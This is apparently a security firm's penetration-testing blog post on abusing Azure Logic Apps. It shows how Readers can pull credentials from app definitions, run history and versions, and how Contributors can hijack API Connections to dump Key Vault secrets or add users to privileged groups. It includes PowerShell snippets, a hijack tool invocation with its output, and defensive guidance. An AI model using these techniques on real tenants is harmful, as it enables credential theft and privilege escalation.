Illogical Apps – Exploring and Exploiting Azure Logic Apps

When we’re doing Azure cloud penetration tests, every single one is different. Each environment is set up differently and uses different services in tandem with one another to achieve different goals. For that reason, we’re constantly looking for new ways to abuse different Azure services. In this blog post, I’ll talk about the work I’ve done with abusing Azure Logic Apps. I’ll walk through how to obtain sensitive information as a user with the Reader role and how to identify/abuse API Connection hijack scenarios as a Contributor.

What are Logic Apps?

In Azure, Logic Apps are similar to Microsoft’s “Power Automate” family, which my colleague Karl Fosaaen examined in his blog, Bypassing External Mail Forwarding Restrictions with Power Automate. A Logic App is a way to write low-code or no-code workflows for performing automated tasks.

Here’s an example workflow:

- Every day at 5:30PM

- Check the “reports” inbox for new emails

- If any emails have “HELLO” in the subject line

- Respond with “WORLD!”

In order to perform many useful actions, like accessing an email inbox, the Logic App will need to be authenticated to the attached service. There are a few ways to do this, and we’ll look at some potential abuse mechanisms for these connections.

As a Reader

Testing an Azure subscription with a Reader account is a fairly common scenario. A lot of abuse scenarios for the Reader role stem from finding credentials scattered throughout various Azure services, and Logic Apps are no different. Most Logic App actions provide input parameters for users to provide arguments, like a URL or a file name. In some cases, these inputs include authentication details. There are many different actions that can be used in a Logic App, but for this example we’ll look at the “HTTP Request” action.





Below is an HTTP Request action in the Logic App designer, with “Authentication” enabled. You can see there are several fields that may be interesting to an attacker. Once these fields are populated and saved, any Reader can dump them out of the Logic App definition.

As a tester, I wanted a generic way to dump these out automatically. This is pretty easy with a few lines of PowerShell.

$allLogicApps = Get-AzLogicApp

foreach($app in $allLogicApps){

$appName = $app.Name.ToString()

$actions = ($app.Definition.ToString() | ConvertFrom-Json | select actions).actions

#App definition is returned as a Newtonsoft object, have to manipulate it a bit to get all of the desired output

$noteProperties = Get-Member -InputObject $actions | Where-Object {$_.MemberType -eq "NoteProperty"}

foreach($note in $noteProperties){

$noteName = $note.Name

$inputs = ($app.Definition.ToString() | ConvertFrom-Json | Select actions).actions.$noteName.inputs

}

$params = $app.Definition.parameters

}

The above snippet provides the raw definition of the Logic App, all of the inputs to any action, and any parameters provided to the Logic App. Looking at the inputs and parameters should help distill out most credentials and sensitive information but grepping through the raw definition will cover any corner cases. I’ve also added this to the Get-AzDomainInfo script in the MicroBurst toolkit. You can see the results below.

For something like the basic authentication or raw authentication headers, you may be able to gain access to an externally facing web application and escalate from there. However, you may be able to use the OAuth secret to authenticate to Azure AD as a service principal. This may offer more severe privilege escalation opportunities.

Another thing to look out for as a Reader are the “Run History” and “Versions” tabs.







The Run History tab contains a history of all previous runs of the Logic App. This includes the definition of the Logic App and any inputs/outputs to actions. In my experience, there is a tendency to leak sensitive information here. For example, below is a screenshot of the Run History entry for a Logic App that dumps all secrets from a Key Vault.

While dumping all secrets is unrealistic, a Logic App fetching a secret that is then used to access another service is fairly common. After all, Key Vaults are (theoretically) where secrets should be fetched from. By default, all actions will display their output in Run History, including sensitive actions like getting secrets from a Key Vault. Some actions that seem interesting are actually benign, like fetching a file from SharePoint doesn’t just leak the raw file, but others can be a gold mine.

The Versions tab contains a history of all previous definitions for the Logic App. This can be especially useful for an attacker since there is no way to remove a version from here. A common phenomenon across any sort of development life cycle is that an application will initially have hardcoded credentials, which are later removed for one reason or another. In this case, we can simply go back to the start of the Logic App versions and start looking for removed secrets.

It’s worth noting that this is largely the same information as the Run History tab and is actually less useful because it does not contain inputs/outputs obtained at runtime, but it does include versions that were never run. So, if a developer committed secrets in a Logic App and then removed them without running the Logic App, we can find that definition in the Versions tab.

I’ve added a small function, Get-AzLogicAppUnusedVersions, to MicroBurst which will take a target Logic App and identify any versions that were created but not used in a run. This may help to identify which versions you can find in the Run History tab, and which are only in the Versions tab.

Interested in MicroBurst? Check out NetSPI’s other open source tools.

Testing Azure with Contributor Rights

As with all things Azure, if you have Contributor rights, then things become more interesting.

Another way to provide Logic Apps with authentication is by using API Connections. Each API connection will pertain to a certain Azure service such as Blob Storage or Key Vaults, or a third-party service like SendGrid. In certain cases, we can reuse these API Connections to tease out some, perhaps unintended, functionality. For example, a legitimate user creates an API Connection to a Key Vault, which could then be used to access another service. However, if we create our own Logic App, then we can perform related actions in the context of the user who created the API Connection.

Here’s how the scenario that I described above would work.

- An administrator creates the Encrypt-My-Data-Logic-App and gives it an API connection to the Totally-Secure-Key-Vault

- A Logic App Contributor creates a new Logic App with that API connection

- The new Logic App will list all secrets in the Key Vault and dump them out

- The attacker fetches the dumped secrets from the Logic App output and then deletes the app

To be clear, this isn’t really breaking the Azure or Logic Apps permissions model. When the API Connection is created, it is granted access to an explicit resource. But it’s very possible that a user will grant access to a resource without knowing that they are exposing additional functionality to other Contributors. At least from what I have seen, it is not made evident to users that API Connections can be reused in this manner.



For the example above, you may be saying “So what, a Contributor can just dump the passwords anyways.” You would be correct, but to perform this attack you only need two permissions: Microsoft.Web/connections/* and Microsoft.Logic/*. This can come into play for custom roles, users with the Logic App Contributor role, or users with Contributor scoped to a Resource Group.

For example: an attacker has Contributor over the “DevEnvironment” Resource Group. For one reason or another, an administrator creates an API Connection to the “ProdPasswords” Key Vault. The ProdPasswords vault is in the “ProdEnvironment” Resource Group, but the API Connection is in the DevEnvironment RG. Since the attacker has Contributor over the API Connection, they can create a new Logic App with this API Connection and dump the ProdPasswords vault. This scenario is a bit contrived but in essence you may be able to access resources that you normally could not.



For other types of connections, the possibilities for abuse become less RBAC-specific. Let’s say there’s a connection to Azure Active Directory (AAD) for listing out the members of an AD group. Maybe the creator of the connection wants to check an email to see if the sender is a member of the “C-SUITE VERY IMPORTANT” group and mark the email as high priority. Assuming this user has AAD privileges, we could hijack this API Connection to add a new user to AAD. Unfortunately, we can’t assign any Azure subscription RBAC permissions since there is no Logic App action for this, but it could be useful for establishing persistence.

Situationally, if the subscription in question has an Azure Role Assignment for an AAD group, then this does enable us to add our account (or our newly created user) to that group. For example, if the “Security Team” AAD group has Owner rights on a subscription, you can add your account to the “Security Team” group and you are now an Owner.

- The Administrator user creates and authorizes the User-Lookup-Logic-App

- An attacker with Contributor creates a new Logic App with this connection

- The new Logic App adds the “attacker” user to Azure AD and adds it to the “Security Team” group

- The attacker deletes the Logic App

- The attacker authenticates to AAD with the newly added account, which now has Owner rights on the subscription from the “Security Team” group

Ryan Hausknecht (@haus3c) discussed the above scenario in a blog about PowerZure. He mentions that he chose not to implement this into PowerZure due to the sheer number of potential actions. As a result, there is no silver bullet abuse technique. However, I wanted a way to make this as plug-and-play as possible.

API Hijacking in Practice

Here is a high-level overview of programmatically hijacking an API Connection.

- In your own Azure tenant, create a Logic App (LA) replicating the functionality that you want to achieve and place the definition into a file. (This step is manual)

- Get the details of the target API Connection

- Plug the connection details and the manually created definition into a generic LA template

- Create a new LA with your malicious definition

- Retrieve the callback URL for the LA and trigger it to run

- Retrieve any output or errors

- Delete the LA

Since this is a scenario-specific attack, I’d like to walk through an example. I’ll show how to create a definition to exploit the Key Vault connection as I described earlier. I’ve published the contents which result from following these steps, so you can skip this if you’d prefer to just use the existing tooling.

First, you’ll need to have a Key Vault set up. Put at least one secret and one key in there, so that you have targets for testing.

You’ll want to create a Logic App definition that looks as follows.

If you run this, it should list out the secrets from the Key Vault which you can view within the portal. However, if we want to fetch the results via PowerShell, we’ll need to take one more step.

Select the “Logic app code view” window. Right now, the “outputs” object should be empty. Change it to the following, where “secrets_array” is the name of the variable you used earlier.

“object”: {

"result": {

"type": "Array",

"value": "@variables('secrets_array')"

}

}

Now you can get the output of that workflow from the command line as follows:

$history = (Get-AzLogicAppRunHistory -ResourceGroupName "main_rg" -Name "hijackable")[0]; $history.Outputs.result.Value.ToString()

You can see this in action in the example below.

Automation!

So, above is how you would create the Logic App within your own tenant. Automating the process of deploying this definition into the target subscription is as simple as replacing some strings in a template and then calling the standard Az PowerShell functions. I’ve rolled all of this into a MicroBurst script, Invoke-APIConnectionHijack, which is ultimately a wrapper around the Az PowerShell module. The main function is automating away some of the formatting nonsense that I had to fight with when doing this manually. I’ve also placed the above Key Vault dumping script here, which can be used as a template for future development.

The script does the following:

- Fetches the details of a target connection

- Fetches the new Logic App definition

- Formats the above information to work with the Az PowerShell module

- Creates a new Logic App using the updated template

- Runs the new Logic App waits until it is completed and fetches output, and then deletes the Logic App



To validate that this works, I’ve got a user with just the Logic App Contributor role in my subscription. So, this user cannot dump out key vault keys.

I’ve also changed the normal Logic App definition to a workflow that just runs “Encrypt data with key”, to represent a somewhat normal abuse scenario. And then…

PS C:ToolsmicroburstMiscLogicApps> Get-AzKeyVault

PS C:ToolsmicroburstMiscLogicApps> Invoke-APIConnectorHijack -connectionName "keyvault" -definitionPath .logic-app-keyvault-dump-payload.json -logicAppRg "Logic-App-Template"

Creating the HrjFDGvgXyxdtWo logic app...

Created the new logic app...

Called the manual trigger endpoint...

Output from Logic App run:

[

{

"value": "test-secret-value",

"name": "test-secret",

"version": "c1a95beef1e640a0af844761e1a842cf",

"contentType": null,

"isEnabled": true,

"createdTime": "2021-07-07T19:24:06Z",

"lastUpdatedTime": "2021-07-07T19:24:06Z",

"validityStartTime": null,

"validityEndTime": null

}

]

Successfully cleaned up Logic App

And there you have it! A successful API Connection hijack.

Detection/Defenses for your Azure Environment

Generally, one of the best hardening measures for any Azure environment is having a good grip on who has what rights, and where they are applied. The Contributor role will continue to provide plenty of opportunities for privilege escalation, but this is a good reminder that even service-specific roles like Logic App Contributor should be treated with caution. These roles can provide unintended access to other connected services. Users should always be provided with the most granular, least privileged access wherever possible. This is much easier said than done, but this is the best way to make my life as an attacker more frustrating.

To defend against the leakage of secrets in Logic App definitions, you can fetch the secrets at run time using a Key Vault API connection. I know this seems a bit counter intuitive given the subject of this blog, but this will prevent readers from being able to obtain cleartext credentials in the definition.

To prevent the leakage of secrets in the inputs/outputs to actions in the Run History tab, you can enable the “Secure Input/Output” setting for any given action. This will prevent the input/output to the action from showing up in that run’s results. You can see this below.

Unfortunately, there isn’t a switch to flip for preventing the abuse of API Connections.

I often find it helpful to think of Azure permissions relationships using the same graph logic as BloodHound (and its Azure ingestor, AzureHound). When we create an API Connection, we are also creating a link to every Contributor or Logic App Contributor in the subscription. This is how it would look in a graph.

In essence, when we create an API Connection with write permissions to AAD, then we are transitively giving all Contributors that permission.

In my opinion the best way to prevent API Connection abuse is to know that any API Connection that you create can be used by any Contributor on the subscription. By acknowledging this, we have a justification to start assigning users more granular permissions. Two examples of this may look like:

- A custom role that provides users with almost normal Contributor rights, but without the Microsoft.Web/connections/* permission.

- Assigning a Contributor at the Resource Group level.

Conclusion

While the attack surface offered by Logic Apps is specific to each environment, hopefully you find this general guidance useful while evaluating your Logic Apps. To provide a brief recap:

- Readers can read out any sensitive inputs (JWTs, OAuth details) or outputs (Key Vault secrets, results from HTTP request) from current/previous versions and previous runs

- Defenders can partially prevent this by using secure inputs/outputs in their Logic App definitions

- Contributors can create a new Logic App to perform any actions associated with a given API Connection

- Defenders must be aware of who has Contributor rights to sensitive API Connections

Work with NetSPI on your next Azure cloud penetration test or application penetration testing. Contact us: www.netspi.com/contact-us.

Explore More Blog Posts

Penetration Testing for Compliance: Achieving SOC 2, PCI DSS, and HIPAA

Discover how penetration testing ensures compliance with SOC 2, PCI DSS, and HIPAA, safeguarding data, mitigating risks, and building trust in a data-driven world.

Automating Azure App Services Token Decryption

Discover how to decrypt Azure App Services authentication tokens automatically using MicroBurst’s tooling to extract encrypted tokens for security testing.

3 Lessons Learned from Simulating Attacks in the Cloud

Learn key lessons from NetSPI’s work simulating attacks in the cloud. Learn how Breach and Attack Simulation improves cloud security, logging, and detection capabilities.